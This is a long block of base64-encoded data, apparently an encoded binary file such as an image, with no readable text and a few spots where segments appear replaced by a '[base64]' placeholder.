+5vu5O8HDdnSpJU/F3n9l3GlO7NqelWwOl4w4eDYg3uBuqgfoqhFu9wqbBZalTwDpLwOICnANdYcwG7OAcHPKMXmm/FOoTuzu+S8wxYNhdJFQGUkYEj2A9yYEJs0BdPMAG1mIemGhg6+g9AyIcZinCEaY6dS4A9AOe6qoANB45rwM+SHFAn7CIRkAH2fgPccAYadA4UL8kF2IEj/lgio+khOIIFOrIjj9wOrMPBHh93N2qVH3GNoU5yJQ/ooB7aCquwAHCAdWdigp5DEjUSKTdRKtY9RWjoxeFL41qSwikcJuFyJmmDNTCDQRgdjebRRZATJU1zMSEv270UcCIIOLe23sHE5a5zVMRz58bz4EU+lSAJUpjFd0OweBD0eIiBoih0oP4eqDCKoJZ5z4aKR1cXdI8AHWBvSIgjZwh6oR/6oT8Ho8/0TZfePfAeUCeq+G3OWH5OU9/mq+CFBkQ6ZXjv2vgBaJ4hocEhHVprxGiZXb8KM7oK7VgAE8NHGSbB+wgGKzr25iCHbYj29ASZG9dI9Fgz+XQNE/jI/rgmd8F/DRHVm6cggHMH73lffAtod6HdCgGY+dHmACavfKrUgHO1g3yn8t1zbTw4roJP6NwhHNLHg3NyiO7CJidAiUwxCRxdhJSe89vltiQlsG+LiYkg6Y3HeHdi6UFYxTrQ8+gO3uOTUuoWCEA/KHnbAcOAee8Wau9WdM9G96mIALD4gmcneu3ffu7f/nOAdkxH+qpCoy+weQN8+lHfIKkHoavQAwL/B10oBquAIjMA03kgB3TQB/GEoriWuH/AdID4908OExUCD/6jJIdFAkgI9+nLJ48cNlFyTCTIqHEjx437EIIMKVKkxQwdT56swGJDhgoOOppgwuSHjRom/[base64]/ekTOpIq0r2DJm2bLFSw4FQACgEZ5Djy49qNAESRM4rW49KffuCT7oiIIGFbFmzs6jT69+Pfv27tv3gvQFSYSu9u/jvx8gP1d+/v8fEGCAFYggwkm9COQFLwLN8wYu8ggEjxytIAQL/kLniCThDxtF8c88IMnxwxcHYSiPHHKYhMQbmohCSSB/[base64]/FXrbXV/geggAcQaCBHDxDj/sw/v3z4zz572EKOh1DIEcxI+xCTjTLmivsPOXLYwOE/GDLYzCVAfPFGJi2+KIcaG41BySWi4BIMM+Sgs88dJiV5Y47/[base64]/F9/[base64]/EGE2cLTqxmZRxzJGdyO3uACCwXlOicIBpqXCMb/tfIDW50wxvSkMYxpkGNalTDGtYoTjOeobrUPat10koAAARwJaQUEkvP6UAECNkz6+AOdwLQHT941y39ZUQENxLFPiARCeQ5AUH7aNdDRBE+ZWBDHsdDyPXypZERCWSVODrfxf4xCDWMrEgugEH96qeG+9FkJTghUgOg04FjNvJ/NUJgdmhWQAMe8FdEycjsiNVAqwwNaFKRIM5cxhUCNLMDZrJA05zWQQ8a7WhJww8JzWnCsdxgLSp8y51aaDVV5KUIirjhGp4gT9uwYU9u8QIQvKDFQtHFMWe7QyYidUTVLBGJSpzoppp4xL156jFskyIVqwioNrilN745myZg/jUcZdAKjJKzTwLKaDmnQCeNbZwpTWsajTd64xtzBIcd75hHWvXRPO/pxSHQ4LpG5oeBiAQAApzjJUc2x39cMWTsItkVKFHSkgUyGQkEcg4ylEsgqdAEhkbpBIvRMiTEYIYcarCRTzIIIc2o5cVCIYdcFskEMfol/oSJV5U9oJiL/IBLG1AjK1kJSghUbJSgZMAsRTOa+lPgNJPyAA504IM0g4pLoESUCigATFfCjga3RE6xeHA6XAohf5oaAaC9kypFuGHY3hKXN8HpnnRhgxECyoUnqElPwm2LHdbQBCDYgTGRcdXfGqPQRZSUUQ+daEQvpUQk6k00Fr0oZz4F/hm54MEwpRoVSLHYGy2S1KTBQCk2VCrGrpDRpS+NQA1q6g13uOMYNt0vf9UIRznS8RjUoEYtLOGDGoTAAF/[base64]/rxlim6Tfihr+OZdQsAGD+ENXB2maN7zsgo4m4nVemmVDTC+V1dmlE59acqNe/yDHmukhz3oMQ1wgGOO3egvsfebOc31oQ9hUEIPXvCCCUzAAAoopIR/lQAEgOkrGoHZALVTVfuAiTkW6MCGdadVEZgMCZGw0BwO4gxIiALF55GDuizGjPbZQhGUoMS+0CEQZSxEI0gQiMV4RA60zkMe2WCGMtwHP0D84Q/Uo1+QjWzxBCwgOuRechkb0IAoCfbKVg4hlBE75ZEfECvPYTOvriLNIxmlgK4FM1qyNOaiwFncZaGzms85NOp862YMBveY6Pwzf94Qz/Xccwvl4hbj/toACE0Arhd+e1wgUMEti8ZEoe6ACVCt7VVElChFMW3dsjtxbqVgBaf11t1DgVfUfRoEHkSaxYNKRhUlZTV7X40r/CDZclKwKTv+YY815mMk01jjMfJRj3ewYx3g8EY0cgqOY+i32JpXY+Y2l+xlO7sEIABBtA35MqQYMiPDst0Ixy2CY3JYQB7miBWG0KE//AMN9bqEuwQiB3g47yP5oB+/EXKLi2jEQgRP+CVO9If4QVzivdwrX39Qg5Xs5GYXT5J0ClSgCHwcOoJtcpQCUHJqG7LKVslyVFZetJa7fEotKwpQOOAcom1QzAMcYM4REIGdN4k2BQ06DckCGNZJ/hAAuDFJbGmACKjFPFGNntUFXvTZX+hJExjBFAABEGRgE6hFn9wJbPyQQomdZVxapVlarFBXrDCR2m3XRWGUd/0NJohaeNWgqNmd17GKq+idSZ0U5MRDFODHrsiX4NGU5blDO/iXP/yDP9DDR/jDR+zDsEXDNIQEPbTDQ0zDPTweO2zeFxobsvWBEjDbBGwE63lFAyET7Jlbh20VR7wBjc0DIPwDJOyeF9wIIEDI+hjMTFxfMTyEQmCEsehAGUTcxP0AE6hByKhB9V0fS3RWkbzc9tXI/0WH9z1HMWFAgTDZ0RjQfqDhGKkW+7kfy7VZ/OFMBbgEUIhAOmVT/l1F/[base64]/soUAMnyslgBXMgzOQg8YoxIxsRAUs4ok0IhO8hANkwAZgZUtc/ly3kRkl8sRldYlLbSLHEZb3ldHMPID5fZsoRgf7uZlMmqInblOUQIUDqOLNjJvRNMkr1pz+FdkCXRBKLADJlAXRCMUQXIiN/YMRJEACpmEFxFbU0JZg5BnTWaMiYKMRUN02cqNAfSPXzeDXkaMJquA5muZ1qeNnqGY7zk3byWMQ+c0M4gF44eMPuYpj8ONJLQNAxsMOJBUZXU50HORMTaRAuEPl5Qg3+FfihUPh1UM32MM/3INETkPhHcRxrlE34No/iIN/Rec/rENNiUN+vRHjTUPm+dd+bUCUnERVNklmDQ1N9o4I3KRGREKOlQIdEtw+BAIZpIAWnAg6ACU8/[base64]/RZoYTgnXhdPrbKbWbCoqggcewmGOUAf1SOGU0CTUmDOEzkO0SDNAhEPWhkEwqEPyinGuFadRpeNEQnO5RnFrJDOPyDEvpX/jkY5xphKlG+A+S1AxVGw3b+A0lGQ+LdA+Ptwz2EJ00xkq90hFDMzmW14ky2oeyRW31m0gcsIr/VWD7Awx+ogQMoohpwwQiEjFttxA/w1Uz8lYTyxJQQkEZcEAFYyVIckBm1nyV6SQN0aIia5ZKVpVm6olAQxbeJiWO1pTM9RXSgU1x2iVSM3CYWE0w5a0bg3EYUIxJohBXcyBEkgAs8hD4cRCbQyIXZ50FkQyi4CMQFgha41VpGVQnBkw0pXQhmqdPpBUF9qXCtyZ/0Sd2BpqHWaZqW5nAEQ8/6bM+mo3ZZRmfYBXDYBZ0ibXctSp7q6dlVV6dpwjwyAiOA5g8B/uodRMbNnimi9qMyMANAmkOjJlXGQWpNdUPi+YM3cAM4CAQ7WOcx0IN0ZifBOSQ3fMQ6iIM/tMM7/EM4WCGrRsNE0oOtXqRIvINycgMTduqwJe4/1MMabSpKttEspFbNzCLDOkAEMJKyZoslkVsyCdAi/sETFMH8GEwCuERGZMBeMQGNPGWOkquRxNwBXZv5TRW1XEeUuKvubui8muXvAi+IGs1L4OJWCMDxHi9YEIWKbtaVCezAQu9zjFxVPgVMUccDNEUmqcAOREFHuMAX9MJHmILrdoi5lEEEHI88cEwg2MJBKEMOoIQskYMwYIM2RMw/pEBGmGjPGJ1ZFEEK/glGm1Rmy8rQGnCBDcSsDbGFNNLdbJopXaQNpKjpz1LwLlQaahDtPMKmY9xTSeUs024apjwtp3DGKqgCI/gFoN6J1Y6C4hwqorLaNSxq2FbLo/ZKpM6UdgoENfgDO1gheIZEr6rRN3SqcXbD3RaeOESnOqhqd0ZDR+bDNwTbsCWeudBSsDLhOzDhN8CRQBweOLyDFLbDN8wU5aJTVayfVEDJ0HSAfHYLB6TEkdQAg3ZE6sbuVpqrZFmHaMVO7kJH/xQs70qH7wbv73bodLSMVUTYyygV/bGfyD0v9BLgySwA9OzLDegACchA+G5kKAxiTkrMB0DCMpCDPCjmP3jB/[base64]/EGbdpOa28bLWpPftRAWwBOzecZIoVjflcWS9BLVQVVdMWK8cEyO9JSZGQIcG772KQIgC8scNEC5eFtJsBQNd2/wt/i+MFpCTJCl7/oR2PEB4fAEa7MBGNIAmI4G3yMAbRAK/HIQbvIFA6MMy2EIgEEQFRABIdAIUCAQ5/IJAZAPxmAsZ7MpI7EiPqIteb0jO2QfT/EwHUIEtB3MuWyae7DICdyYAA/MKEWoLp80x6+xE+ewyK4MyLDMz96wFL9GjFG0QobBlWrPR5qxFnWYKinM0YzYKV61tuvAxkwY7B8OsgG0MHEA82yIr8ko9t9GmCoQ3ILc+2MM7uAOu7UM4XB4Zq9EPh0PisUOshkPc/vM/NHTfqlHcIsTjFp4/2OqtCkR42i13f0Q33PNB7MOm2kMVS/caTYJJE02zvsxlrXTn/rrh62XWTG+lkzWWTVMoTq/lVO0KMg3yT8OnWf5xId+r7wKy/[base64]/zKnD5XKBzOqsCaQJDq5UDQKrAAhxADSdZl3BADj+EpsYqYC/eE4OEOPwwOERnR4bkP2T0E9sDQJOxFEvDp0ZD/jcchH55g0CwLUUeA3xLpEBwQ0eWdzR8ggetGRsfEwe4zK5wrrbIXoEgU2MCeLkKeLEvFs4UO2M5kqMGnjEB74R7qL1634fOq2oNJpKu35doeMMKif4QowtoxwdEwRdAgvHMAzEIBSSUD13tAzpAaUMoQ/uEgi3owi8EAhPcyCVACTFWx1lFDxMon3EIxC3k9T8sQ74sKTm07l+5+IvTCC0qjQI4jdOUCQp0wcwShmM3HWQPApXz8mRPpjdCeZv8zdR6OTKXZs+OOZkvQ8uDtmiTditshtSCnQoTaqtwedp4uZe3dghzs2mCs57Ldjn/OQcHunAM+jX8ozmYgwpA/hh/BMCiT0cHzNSt2UMW7sOnrzqOhIMaFd4+8C14qoNAHAMTFq408O2kl/p26uo60JilajR3X6pAWOE+KGdHWuo92/3Y/8N8q1Ea2DdmsbGuu5Ybi2haUs4dz66xM37jN/5LVEu1ScdPG/IfR7u9GrVZTrivXDuWzAzM9AQZDSNH7ME87MM5iEBZ78FagwQz1MADnHJg68L7fM/3zEFhy0A+zAM2AIG/oUMbxMBBwIMzBOM+xEBGIKZAAIIGrBI5GLQVe4gtYIQl/8M1TIFYf8EerJvFXEJOTBN/NKPRtUA0AjOUYymcyEVhYGMTWLnMzizN4rIiFMrUGi0yK1Gb/u42y7e8y798MMR8RgHEqFGLFhHCRAghQoIEBTJymEmVKlKkNE0s1QpjRl0bN5ra9fGjLmAbc2FkdXJVSlWMBC4UOAqixYu6ggW7xqycOXMpIkR4EABAUKFBE/Q0arRDNKVLl4r7t+/dP2/d3NWb9u+fv2Pi1IHzptTdv3vesIZzihUrO6ze7v2btlSt2G5LwWH1xy2aNLTS8mLV60/purTR6onlFvYfXqZ9ODR2/Lhxh8gcLDhI8IBfZs0HOHN20PPBUAABEpQ2fRp1agerHTxw/Rp2bNmzade2fXu26KECLvds8CCCCOHDMRjFcHy4iA/LPyQXcRy67wcLUpt2/o0awwcXO5BYQRMJlrNz8/[base64]/oA7qqcTmFo1rH2OUeebY7CqS6yr8lFMmrb2aQereqJqMC5v8vmHr2iuwkqdaBTjZlipjEXrm2jqcvWferhpp61/[base64]/DHIQYgsUs8klxzEDie5iHJK/iqpvNJKsstGexE/A11lIozKDOZMZdZkk/A24ZRTl1JIubOgOxx/HHIjGfozUEEHFXPMjBBdlPNGgRkJ0pJOolQVgTC59CFC/e70U3OyEeFgDBLgeqiiYD+qhlWZiuoupQrLRy+xgj9GqXA6nmaadezB6ix1/FK22azyWWcpXol9Fqtor7LH+Hq+gbCd6HnWfdxyyT2XgwgsQCCBdjN79wAZSw3q3hf9vR///Pudff6iQAtOOMUxSsMIGEARPAA1BHOBDqKABkiEZ2MxMM0OIAS1fJBjGchIGVbIkbWi9IIZHEPZP+BBBnRgRRQqQgfISgMJFuljHvDAhjI49o9U/jBtAb3YEMeycQlRAGI//[base64]/oAet6hG8dijlWA0yB1640RZ6CGZXWJlLNBCDlmQpJXjJOouzZGUOtRSzQfU4hj8glA/d+cB850NfBErjPn7A/k9+pRIAvvRXT3veEzYImF8ADhaBBhjlNxLzJ8UCmLCCQqc0SIAEKnohHpith4UJqJB8KAGIOahBC0z4QSvQsowamCYDTOBYKIZFjjWg5RdYwQYQShMFCFHiD2pQwxjKoA+0UKICpTmDgFYUhBOlQj3/uMbMdNCgW2jBDYLrUDYIxDFTMI0EjEDGNcwwDKSdYwhoKcUj0GIHy8AoAfGakdd6YoEjxJFsWzLbHfXEpCY96QlA6GPcqDQlPOAhE6W4yEUGlQe/LiJQqlskTQDnyEcWLk67aEUpArUITDxuS5iUHGADBShNfVKvmWuFKTbHOTjFqSbB+NxIfnFKVoxC/k95w5QqVlGRMdEklq3DhkH9mYB9PuB2PZECL5VlF6XQA1nG+4c9oqGie2DzGOAAh2CuB0zm8cof4qjHPaIFTHrQwx3sYEd1lUUPe4iDmmjBi2DooZZ3eCMczVoHN3r1DeOeM53qlAwC3QlPNdLPfvjU7373d9/RRMw6FkvAAp4DnQIjDIFFZdE88qGhZZiMZx5MQNCwoowfIOg0vUApDq0AiVh0jBEdRYsQEvCBGmKlFQ/U2In/YBpnVFAf+dACWgRxIlswDQnNQMslKrAgrDAYHuTg2A0nvJ4mOE1bdkApR7EyiK+6xjL+5Q0CE3CEKtltSGxtK9us9DYgsOAJ/n7kgh/[base64]/UIcxyVIt3bEgvvKNALvcZ9+AXeZrD6jAuCvAX3Ob2zKmIcC6+TcafJlGVC2NRC+IEQkS6GAICKQYwvjtkwRkdT0VnYMc5JDRUqAlGzYwzciIjBok/yMUOY3Aw9ESQ2YEg2cQ/v7HHzhQs4eux4MRiAUzNqhEUVCiDD8uA5J5XBolP6XFFIYHMpLx4JtmQAQ8HAOS8/Hyf/yCyf/AxJMfEGUpAwUBVajbHLOs5U4LyUle8DILmhBmKpihEI3QutYzywlXvKIY8shHPrJxikpOxM5kImxhB/dnbLz97WwS9OIWYeg21AHRdcD7ogupEMoGFrOZNRRnR2npz4ZWtKBrxUnOdrqXBMpOrmQkqc0hjFMj0L8BOJVuZzEL3n5e2NE6RjjWuyp27GMfcwnerYB7XKZMY1g1PKZSjnEPe7yDW1ghbqz/0Y6osENZHAtH8NzxPWuvCtvZlsxjzsXtdsEznjQi/g2MLEBucp8b+/hLN4BPYy/rwIJjqHhDJM6xInSgYMAGbhg7E4AGtGDjwttPgIZPZgLT1LDlpxFBg8pgGRGUHx4q6g/kABAEgQyeASuYoQtyhglc4AtCQePkYRl0wRZOLoj+gRwULgEw4BGWgcnyYRn+4Q5cCgPpYD1arDTc7x/kQQtEBiv0QUOUgT6eYg4cAAnQQhRggOdebh5soQ2CARdS4Q++ijVKIwCiTzccQOniiOnMpo7uyK3yyAv2yAZMoAmagAvwgBEKgQu3js42AQxN4RRcYRiewRnkwR/gQRgyh5HiJM/YpM/gLu6GIU50gU4caxDaAEj20A4Q7XEO/kIhKodQIm3wCG9R8MzwlAG0Mm3TVmEN1kq1KueySGGRYEmWzOEUsgMDXmMBCGCfgsMo0ocDToAFWMAHfCANpKAP0qAPJqHzPO/[base64]/f/gEbeAErNuQfbMER/rDiGgYBK9BBwuzxH7LhByZOpR5MHjhmHphgAexxH+BBDh7AEHChaoCgCQhOCzbABmygBmYmAViDGxEACUWjAq4sregIbdrKraJuzIyABU6gCLogD7hQLL3QCzehFDrB63xhG5oBHfzhGThrc8wETtrO7eCOGehQGOxQFepOD/nQDvYOcvxOEANP0uDSsxIxTRbxURZvFB6xSB4vsARr8m4iJ0pBOXziNRIgKoVi81DFMz0TRzZgBVbgBXpACZSAFSfhEzovFj/vG74BHKZhK8SBeJRCHGIvnMCiQcSBVmbFef6hHJpFF5li+aARMkSAA6axM2RkntAIbLQROuUv/[base64]/xCG2bhMaISU2YRX0ahM64RR8gRe0YRvm4Rx8gRM8Qi4FBw7r8u3uEk7sMBMwgW388i8V7Q8DcTBB6SLgktIO09LSBE3iBBiA7iR8REiQRCAEUTJhaxla/[base64]/8FD29EWQuFlsAIZPspEdsyiOOgS1iMQXuwfarA0OLRjGKxBKMEyGuApLmHIUkYUtAErLoHCcGFmXHAemOEPMoAECIFaB1AOMEqjbCBBc6obT2M1dJVF/[base64]/1AUgXV2sj3aQTwB7gA2QAHFVsY1ZEHrJmB2ooH2xhDFRQH3yGYbFiDUqDBKJgB6LAENbEDGMXQujAMhDGM6/j/j7xM2csVEE98qKYgAmU0gR69x9EgWl0oIY2iyT/YRlUgWd0gQFN4wZ/LBQuIRAA4Ysqbg5KQwfQQRlCYT3oIAYqaj3KABYwiBKY5gFwwH3VgF43wAQ2IANWVHUTqOhkw1ZJt2TD6mQBAAWoUkusEm3OJkyjjgqeYAqqEA8Wwa/y4GZFmIRHeIS7UOt+thSEthmcAR30YRtAay4HRw6zwWmHIRhMgRQWgW2yRI7+8mrxIGv/jmtdS/A2q7NAAvHC1tLkhBVWwUnYoE7V1pMkrw35rBzI4Q2egxNdoxMzrzP1FlX4tm9NA3CFwl46gARkYAjCUcWcgRicgY7ruI6b/gEbmGEZrMEaqqEaqIEajkEaXlNTH5eXPsFzzwdWD0ABnvN0Z4NFFTU1RODehkAHEsCNkYBXv8BA/yFFEO7k/[base64]/lZhEerAR9DKboZYkxptaweFpTMrTQ2RiYOBiZ34cBIHE7jASqr4TmMCi9uWMuPhC0SFE+mWOlJt1ci4eUs3M9nnNXqCBHZABr7AO2AhY+TYjq8aq7Naq++4Gf5sj/0YkJOLU4VNMZZiEhKZXBZ5Ab5mV2sVG/FpgQGsAVwADUigl7FCDzoALVoAfa+5arwoXk+SC6oACr4gB0ojB9DihkhwH/6AaawZK5LhM1SyJG3hFpCBz2QIK1KBBfQgpxagPXkVNSBbqAaOY1G0Iv8BFwbUxNACEEDWNL5zPVzkrkEwGTYIAinUCwRuQOcPLW6ht90PasghEOi1KR8ABqo3/[base64]/4RJQQJWXwYN2oBVuwRYAIQNkYD0SsIIw/[base64]/wODsKIGRxzxiRo4bITDNMjOAcYQgu0fmEQpqAMHnEjVQkmeLrD1e7DfzoKYGc6iHrAjLB/kJoEXBwcv6Oqb9zgD/7giYEYUOEQDkGqhyAGXCAFgDy+FrmRixx1Q/Y0GkA5/[base64]/uQ77pdIebdciqiwbcKLcewGIqBGIqBjrUB/kq34RlUHxWQFvFEKxeuEG0h0YrDhA1FAsRxwhygYBPBmG5RQ4z1VspRbx5gSErP4Ry0AeHTv8YVvt4g4Q2swAp2IAZUoAOQk+LR2uLfejaqIx4pOTWoEyASENv379+8fPDIZWOmLNivZQX1jUmAqmDBbExEDLGYrRUqYvjmuUmQgATBf/rIYVP2i5nFfJdCicLFpYYLZxb/7QtyJxi5eTkLwmOSQIWXUATlZdMJ9J82NxbhzcmQoIHVBwsekEzwoGuCDxb3kdm6dWNBeWq27gnKNuwvEyQfwFK4LNktUZcAbXFzKZCWuBYiRNDqoIIDshHIbn2AoUGCAAAiS548/[base64]/CmCIKjxJiJKpqQQkoprbSSSy66ACPMMsyUQ84Og3W1wJGK0UZZZAlEIAJpgq3V1pQ67fPhhuec44yWznTp5ZdghkkMMb1AcggaViDh/oILIoCmgWhwxinnnHTKyc+deB6gp54KpKban1pxFcEHCyQgA4b/nLMDEl/s8dE5Q8RlETPJKJONPPkQhN5JQyXwxjMW6VLKSVMGUkECZv2jSyi2/HJNU2wVkUAUQZEjSFD7IMTML5fYYFJOzOTzDzzLwPPPMqkI9YcNJF2F5GKBpppPGSTIsCgaexDD0Q9b9ZITeghls0wwt6TSlxxUkbSBFkww8YMNLGyQgQMbyHtqk4IFVqhigf0p2AMRYLAAAUsWHJkDFrSW2WZQfhZnw6hFbIFqrTmAwGsJCCBAYAlMxgF/ue0m3Mi92UFccVQ0UQQezDGnSSmbwLxJzNW9/twII8xthwfLzq0CXSmdvFLMOVbO4wsv770n33z17aJJHfvt199/[base64]/Isg0sogQQSyi/Z3FEBEjrpU5AyBIXCBES/8FJQKNxydRVWcXlF0huU/[base64]/p2fZKcVElhkDQ/ASUHyYY663KUvf0mAFSyCDXhkKifEpNQvRAGDBCxAWwW5xBF+Qb1kMAMew4hXuryFkltYJBSXuIQoRPEHiPyDHMxKQBfOuYEIcCEV6COeRQZRgQi8k3jVM8hJXFKQQRxGf1ZpAKDIQs6g5EMlwcCFuQIxhw1spQI/qIEJ5HVQC8ZlMB7dSlYy2RkOdKADoylNZ54UsNA9wJIkjIxmWNMVFEJJhVBiYQu7UjEYauwBIjjpA0YIgBiADEC80aFveOgFKjxhCkbYzhAboQlOPCiJSXREJ7BanewsIg+FWIVYVxGeUrzCFb0gmk620cX4vGcZwjDF/iK80IQy3pBqAerN1e6wHa950hl2pCMxLpQ5dJwNj2pjW5XWpo9imKEIXiCkIjCxN77RqEaKDFwjCVeOYXxAkkfaF+NgKpnHeQab/4hAZBb1BbbEoAMiQG1OeoEOWImScugZUy9ggYo3oEGVQ/hcCjjQploa95b8yCXseOkVXxZkDa1FSTptcYtfWAoeekgXJEb0u2QEQxnLuEYwkHGNbMDjJDdIAAZgNZFinNMiwoALSUTQFHIgoyDkKENOboBNXRBQmRYBRAUq0pZ9kIMODtiIMs5izn24ZB+pSEaoDpEYax5poQHYChp0gQtbJBAQDXygDWrAgo2GtIILoOnC/[base64]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[base64]/tearFowrxgBvfgPsAoAKvAPKWC6b/AkkeECFBYZ80l8kUECkUCrAPAAxHC7zgkJHQC7YaECSECb22ceUaACMRAZuxoDwFkQqQsArEQCrGsw/dYW5xADq+OtegKuLUQSITIPAss78MAQuNAUyDAVEppxybAM5IAr1qcUppIAtVoQWiBM+xAIRyBAN/AGWgGA/yAKN0BgECYHJlAFmBK+pUASLSAHTGACBfgDPxAvJ3qSuge6KNpqHpWqIDs7/gKjSGoBJ6sZGrOzNdqyNiiToJExUWdNmaRQhbJqGCACGDCUwGhCXIGES/qzKxu0TLlyjENUS9JkaJR1WthDT/AE/[base64]/[base64]/e3mMGbh8y4h+Gribl5mJBUr74A9u0AaTFZqEjFl/Q7mbxVk54Mip2rmrKskk9Ir82wxLsgOfHFNNcZsA0G+lrC2xDAAKKRnoUDkcEAC1G3W/agXO/hAAGhEZX5AAo6sTkhEL80CksZUTkPAGXxC7H6cCKAUarW0n2HsA4Aoo4gwU8zACOHASoUBgpWARrXAYJPAGuuBd10AO+3kQCSEugkAVy9R/7vQPtlADClc518Ate8AM5KIFGdAuDoyx+Vx7ZPGx4v1imFGkGXYAGANjHEsxKFfQRRKDgBIBFYDLkSEADC1jSccBD22DD+0A+/yaIKTRP3zQLJQvTNqkIS20TxhDCABTUugkVol4SlsyTMsFSPwdNwMeMXMjuWBFpVBmPF0MPA0LsOAKbVfFcvemYPUyeecKSZ13lAkiaLNbrsALvJBonschg0VpdNRJnRTHipho/s5QZ43GmNog5G+8W38bC3WEISDCjmGhB2aAB5SleoVsI3U9at/VzYXjAjObYlsRyX791w/Q3LbGJJJxn2kyBHvQDGf2Btt3gDoQGRvhnMf3qwCACtAZGb+mEzHgAqjQMQ7gCQCwA7UYBbMKAGgwVNFoyQDgLcRAm9qyD4UdAbJVEARrUq1dXLCNzOoJ37OTcAXBDD9wn5KjCxalcL2D3RDpjuorD0DhCIfBnAI5TIGQAV/wPJTwB3JAQBXgLjaAcC5KQTBG2+N97B/bz1rhw5eEAP8cUpjB3tDCXCzJS/30ALEhGfbNGjIGc/v97TPJ7AO+AAJOGTvbwRJj4B8N/nNLKrSr8XSvke2lxUEAY5V4pXW7YWVUUAdO5BxO9B0yXQqgVkRoGcWwwAuoYPC8dWZmpwmNwB3NoQlr9wqvYEWGRgzngQ7a0CGx4AoJ/wq8MCaSqA/[base64]/QhJNEQom0KsGEb4WSQ5//pABIoAG32VezyR9zXMJFvUGEZUKgBAEvK7AJFGiEiTQHhXt1O5Cx25Byc4Vj/HX6f3sIrVqqt/6sqPsJ7swFkPf9W3fM7qygv/tJJxSCZOzE3ytAgAwCROupJOUQJvgLOT6rsHQsw98ofsYGnClE07hW2kHXAZWY0dV0iEdznEjL2MKp8C1PB3iB89ba1mGbymHVUXxvuAJdOoKh6YPGj8PAOGvmCdUpwzCiqVNm75585r16kWMGMSIEZ05k6hNIkVisCRO7BXLY0SQEJtdVHhu38p/LVvu69QG06hMqmySwomzVCtduoAFCyZs2TVs2EQ8WJB0gYMETQ88DRBV/moAAFWtXq0aAI3LPVUheaqK5F8CrFbFuoxQ1cobq8TGVt2Dyuo8l/+iYEUQQESEHEiivNnjrO6/SFZ7uUSD9QO6wf9gibDwwAKHDpU5XMacmd9mzk89O7AQ+cHo0Ux1tNQnx4ELRZQAzUmFSxfjf79+JLBSd5+8bMt0/bIVyrUcOVqY/GDq4IeNGiwqZGDaVPp06gkckMaeXfsDB929f49OHXzT0QkElLUaoHrT66Srt98+OsL88tcr3I/wIAEC8+cBCAAQAdDmIzAzDQ5EUIPLCNQPPQcfvCoAC/K7LjQLL8Qwgsw4IJBADD8UrbTrHECgRO6oyiqBqKoaoYs1/[base64]/hPWDW89f9mLL2CBwev3X3/LkxW9APirbgHSFhDPYe0SII0+7SqwoIL9mkIAwP8AF